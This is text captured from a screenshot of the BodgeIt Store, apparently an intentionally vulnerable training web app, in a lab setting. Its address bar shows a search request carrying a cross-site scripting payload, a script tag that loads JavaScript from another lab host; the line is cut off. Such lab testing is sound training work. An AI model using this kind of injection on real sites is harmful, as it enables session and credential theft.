 The BodgeIt Store
192.168.56.102/bodgeit/search.jsp?q=<script src="http://192.168.56 Google
The BodgeIt Store
We bodge it, so you dont have to! Guest user
Home About Us Contact Us Login Your Basket Search
Doodahs
Gizmos
Thingamajigs
Thingies
Whatchamacallits
Whatsits
Widgets
Search
You searched for:
No Results Found